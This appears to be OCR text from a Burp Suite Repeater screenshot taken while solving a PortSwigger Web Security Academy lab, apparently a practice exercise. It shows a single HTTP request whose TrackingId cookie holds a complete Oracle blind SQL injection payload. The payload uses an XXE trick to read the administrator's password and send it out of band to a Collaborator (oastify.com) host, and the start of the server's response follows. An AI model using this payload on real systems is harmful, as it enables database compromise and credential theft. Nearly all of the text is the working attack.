 Send
Cancel
Target
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a8900bb04ee89a8803a087600fa00c8.web-security-academy.net
3 Cookie: TrackingId=OM2UeUHrlQ74XfV4' union SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %25
remote SYSTEM "http://'||(select password from users where username='administrator')||'.em465lc8ntonsu7rwg3gtectkkqce52u.oastify.com/">
%25remote%3b]>'),'/l') FROM dual-- -; session=GknxCGss06A1pHSaxkElZY9lz6sfhXrU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
Search
0 highlig
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8